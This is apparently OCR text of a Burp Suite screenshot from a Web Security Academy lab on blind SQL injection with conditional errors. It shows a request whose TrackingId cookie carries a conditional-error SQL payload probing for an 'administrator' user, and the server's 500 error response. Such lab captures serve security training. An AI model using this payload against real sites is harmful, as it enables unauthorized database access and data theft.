 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE username='administrator')||'; session=
T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors